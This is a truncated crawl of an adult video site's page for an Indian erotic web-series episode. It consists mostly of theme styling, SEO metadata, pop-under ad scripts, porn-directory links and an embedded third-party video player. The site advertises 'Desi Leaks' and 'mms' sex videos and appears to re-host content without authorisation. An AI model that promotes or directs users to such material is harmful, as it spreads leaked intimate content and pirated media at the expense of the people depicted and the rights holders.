

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/
body_size: 18206
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies" />
<meta property="og:description" content="Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies" />
<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/05/Surprise-–-S02E01-–-2022-–-Hindi-Hot-Web-Series-–-11UpMovies.webp" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies">
<meta name="twitter:description" content="Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://desivdo.club/wp-content/uploads/2023/05/Surprise-–-S02E01-–-2022-–-Hindi-Hot-Web-Series-–-11UpMovies.webp">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

		body.custom-background {
		background-image: url();
		background-color: !important;
		background-repeat: ;
		background-attachment: ;
	}
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 0px;
		max-height: 0px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: ;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: !important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: !important;
	}
	ul li.current-menu-item a {
		border-bottom-color: !important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: !important;
		border-color: !important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</title>
	<meta name="description" content="Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies" />
	<link rel="canonical" href="https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="og:description" content="Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies" />
	<meta property="og:url" content="https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/" />
	<meta property="og:site_name" content="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="article:published_time" content="2025-01-25T02:30:12+00:00" />
	<meta property="article:modified_time" content="2025-01-25T06:46:32+00:00" />
	<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/05/Surprise-–-S02E01-–-2022-–-Hindi-Hot-Web-Series-–-11UpMovies.webp" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="349" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/","url":"https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/","name":"Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","isPartOf":{"@id":"https://desivdo.club/#website"},"primaryImageOfPage":{"@id":"https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/#primaryimage"},"image":{"@id":"https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/05/Surprise-–-S02E01-–-2022-–-Hindi-Hot-Web-Series-–-11UpMovies.webp","datePublished":"2025-01-25T02:30:12+00:00","dateModified":"2025-01-25T06:46:32+00:00","author":{"@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"description":"Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies","breadcrumb":{"@id":"https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/#primaryimage","url":"https://desivdo.club/wp-content/uploads/2023/05/Surprise-–-S02E01-–-2022-–-Hindi-Hot-Web-Series-–-11UpMovies.webp","contentUrl":"https://desivdo.club/wp-content/uploads/2023/05/Surprise-–-S02E01-–-2022-–-Hindi-Hot-Web-Series-–-11UpMovies.webp","width":620,"height":349},{"@type":"BreadcrumbList","@id":"https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desivdo.club/"},{"@type":"ListItem","position":2,"name":"Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies"}]},{"@type":"WebSite","@id":"https://desivdo.club/#website","url":"https://desivdo.club/","name":"Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","description":"Watch Desi Xvideo, Desivdo, Desi sex video, Desi xxx web series, Desi xxx video, Desi porn video, Desi sex hd, Desi sex mms videos &amp; ullu web series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desivdo.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://desivdo.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Feed" href="https://desivdo.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Comments Feed" href="https://desivdo.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies Comments Feed" href="https://desivdo.club/surprise-s02e01-2022-desi-sex-web-series-11upmovies/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fsurprise-s02e01-2022-desi-sex-web-series-11upmovies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fsurprise-s02e01-2022-desi-sex-web-series-11upmovies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://desivdo.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://desivdo.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://desivdo.club/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://desivdo.club/wp-content/themes/ultimatube/style.css?ver=1.7.0.1767785957' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://desivdo.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desivdo.club/wp-json/wp/v2/posts/2148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desivdo.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://desivdo.club/?p=2148' />
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TVSJEL716T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TVSJEL716T');
</script>

<meta name="juicyads-site-verification" content="a0c33eda09362aafa4477abf7812f470">
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />

<!-- JuicyAds PopUnders v3 Start -->
<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=3464v2x2t234u4r2o264435474&u=https%3A%2F%2Fwww.juicyads.rocks"></script>
<!-- JuicyAds PopUnders v3 End -->

<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107461" data-width="178" data-height="58"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107461});</script>
<!--JuicyAds END--><link rel="pingback" href="https://desivdo.club/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-180x180.png" />
<meta name="msapplication-TileImage" content="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-270x270.png" />
</head>  <body  class="wp-singular post-template-default single single-post postid-2148 single-format-standard custom-background wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 									<a href="https://desivdo.club/" rel="home" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"><img src="https://desivdo.club/wp-content/uploads/2023/03/Better-for-you-300-×-120-px.png" alt="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"></a> 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://desivdo.club/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://desivdo.club">Home</a></li> <li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9646"><a target="_blank" rel="nofollow" href="http://sunnyleonesexvideo.net/">Sunny Leone Sex</a></li> <li id="menu-item-15009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15009"><a href="https://desivdo.club/blog/">Blog</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://desivdo.club/categories/">Categories</a></li> <li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://desivdo.club/contact-us/">Contact US</a></li> <li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://desivdo.club/content-removal/">Content Removal</a></li> <li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://desivdo.club/our-friends/">Our Friends</a></li> <li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a target="_blank" rel="nofollow" href="https://ThePornDude.VIP">ThePornDude.VIP</a></li> <li id="menu-item-15880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15880"><a target="_blank" rel="nofollow" href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<!-- JuicyAds v3.0 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063702" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063702});</script>  <!--JuicyAds END-->		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-2148" class="post-2148 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-11upmovies tag-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-sex tag-hindi-sex-web-series tag-hindi-web-series-xxx tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-xnxx-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies" /> 			<meta itemprop="description" content="Surprise – S02E01 – 2022 – Desi Sex Web Series – 11UpMovies" /> 		<meta itemprop="duration" content="P0DT0H0M0S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="embedURL" content="https://dooodster.com/e/vsh4f2fgh1el" /> 		<meta itemprop="uploadDate" content="2025-01-25T02:30:12+00:00" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe width="620" height="348" src="https://dooodster.com/e/vsh4f2fgh1el" scrolling="no" frameborder="0" allowfullscreen="true"></iframe>  			</div> 		 		